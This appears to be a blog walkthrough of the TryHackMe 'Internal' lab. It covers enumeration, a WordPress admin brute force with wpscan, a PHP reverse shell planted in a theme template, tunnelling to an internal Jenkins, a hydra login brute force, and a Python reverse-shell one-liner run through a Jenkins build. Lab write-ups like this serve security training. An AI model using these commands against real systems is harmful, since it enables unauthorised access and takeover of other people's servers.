TryHackMe - Internal - Walkthrough
This is a walkthrough of the TryHackMe room: Internal. Let’s get started!
This room is designed to be as close to a “real-world” pentest as possible. It comes with a Scope of Work (SOW) so make sure to read through that, and understand it. Then let’s start with enumeration.
Let’s start by scanning the server using rustscan. This is a much faster scanner than nmap, and I like using it because it scans all 65535 ports and then passes the open ones to nmap. You can find more about it here.
rustscan command: rustscan -a <machine_ip> -- -A -A

Looks like we have 22 and 80 open. Let’s visit the website!
Looks like we have a default page. We can run dirsearch to enumerate directories.
dirsearch -u http://<machine_ip> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e html,php -t 100
Right away we find a few options. Let’s check them out.
NOTE: Make sure to add the <machine_ip> internal.thm to your /etc/hosts file or some of the sites may not work.
We find a /wordpress directory. When we navigate there, we find a link for a login page.
At /blog we find the blog page of the wordpress site. There also is a /phpmyadmin page. Wow! Lot’s to work with here. I am going to leave dirsearch running in the background and start with WordPress. Let’s scan it! I am going to use wpscan for this. This can be found here.
wpscan --url http://internal.thm/wordpress -e u

If you take a look at the enumerated users, we see an admin user. Let’s see if we can brute force the login!
wpscan --url http://internal.thm/wordpress -U admin -P rockyou.txt

Let’s login!
Once we login, we know we can always do a reverse shell! Let’s get the reverse-shell from here. Change the IP and Port.
Now navigate to the Theme Editor. Select 404 Template from the Theme Files
Paste in your reverse-shell code. Start a netcat listener. nc -nvlp 1234
Navigate to:
http://internal.thm/wordpress/wp-content/themes/twentyseventeen/404.php
Let’s just start by looking around. I stumble upon the /opt folder and there is an interesting file: wp-save.txt We find some credentials in here!

Let’s try to ssh into the machine with those credentials!
We are in! Let’s see if there is a user.txt flag!
Root Flag
Now we need to do some privilege escalation. Let’s use LinPEAS for this! Get it onto the system by starting a python http server:
python3 -m http.server 80
And then download onto the server with wget
wget http://<thm_ip>/lin.sh
Make sure to chmod +x lin.sh and then run it: ./lin.sh
That didn’t come back with a ton of useful info, but there was a lot there. I did see a jenkins.txt in the /home/aubreanna directory earlier.

We may be able to access this with ssh tunneling! On our machine:
ssh -L 1235:172.17.0.2:8080 aubreanna@<machine_ip>
In your browser, navigate to: localhost:1235
We have a login page!

Let’s checkout a POST request to the server. We can try to brute force the login with hydra

Use this info to create our hydra command:
hydra -l admin -P rockyou.txt 127.0.0.1 -s 1235 -V -f http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
We found credentials!

Login with those credentials. Let’s create a New Project. Name it whatever you want, and navigate to the Build tab and select: Execute shell. Now let’s have Jenkins execute a reverse shell back to our machine (If one doesn’t work, there are many others you can try: Link):
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<machine_ip",2345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Save this build. Now start a netcat listener on your machine: nc -lvnp 2345
Select Build Now in Jenkins.
Success! Now let’s look around! Eventually, we find a note.txt in /opt

Let’s ssh into the machine with the root credentials!
Now let’s print the root.txt flag!
Review
Wow. That is all I can say. This was definitely a tough one for me and took a ton of patience and looking around. Not only with the various points of entry that can eat up a lot of time, but also having to research some new ways to exploit the machine! Great job to the creator: TheMayor!
References
TryHackMe | Internal Room | Rustscan | WPScan | LinPEAS | Reverse Shell Cheat Sheet